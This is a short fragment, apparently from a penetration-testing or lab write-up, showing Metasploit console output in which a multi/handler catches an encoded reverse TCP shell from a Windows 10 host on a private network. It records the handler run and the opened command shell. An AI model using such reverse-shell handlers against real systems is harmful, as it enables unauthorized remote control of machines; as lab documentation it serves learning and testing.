 Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.148.56:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.200.151.201
[*] Command shell session 1 opened (10.50.148.56:4444 -> 10.200.151.201:62879) at 2024-09-08 03:08:54 +0100
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>